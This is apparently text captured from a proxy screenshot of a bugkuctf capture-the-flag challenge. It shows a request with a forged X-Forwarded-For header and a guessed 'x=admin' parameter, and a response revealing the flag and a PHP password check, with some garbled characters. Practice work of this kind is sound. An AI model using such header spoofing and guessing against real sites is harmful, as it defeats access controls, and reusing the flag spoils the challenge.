 请求
原始 参数 头 十六进制 U2C
GET /resusl.php?x=admin HTTP/1.1
Host: 117.72.52.127:19930
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
响应
原始 头 十六进制 HTML Render U2C
Content-Length: 295
Connection: close
Content-Type: text/html; charset=gb2312
<html>
<title>The result</title>
<body bgcolor="#A8A8A8">
<h2>The Result</h2>
<hr \>
<div align="center">
□□□□□□□<br>flag{94e339a83bb1a959d0752cfe73447211}<b
r>0
</div>
<br><br><br><br><br>
<hr \>
<p>By bugkuctf. </p>
<p>if ($_GET[x]==$password) □□□□□□1w□□</p>